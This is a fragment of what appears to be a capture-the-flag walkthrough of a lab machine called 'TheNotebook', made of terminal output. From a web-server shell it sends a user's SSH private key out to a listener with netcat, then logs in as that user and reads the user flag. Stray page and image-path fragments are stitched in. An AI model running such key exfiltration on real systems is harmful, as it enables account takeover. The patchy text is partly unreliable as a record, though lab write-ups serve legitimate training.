 -----END RSA PRIVATE KEY-----
www-data@thenotebook:/tmp/key/home/noah/.ssh$ cat < id_rsa | nc 10.10.14.10 9003
www-data@thenotebook:/tmp/key/home/noah/.ssh$
Browse... No file selected.
System information as of Sat Jun  5 15:04:03 UTC 2021
System load:  0.0                Processes:              188
Usage of /:   40.1% of 7.81GB   Users logged in:        0
Memory usage: 19%                IP address for ens160:  10.10.10.230
Swap usage:   0%                 IP address for docker0: 172.17.0.1
=> There is 1 zombie process.
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
61 packages can be updated.
0 updates are security updates.
Last login: Fri Jun  4 12:29:03 2021 from 10.10.16.23
noah@thenotebook:~$ ls
a  user.txt
noah@thenotebook:~$ cat user.txt
2fb3c9804dd04f52
noah@thenotebook:~$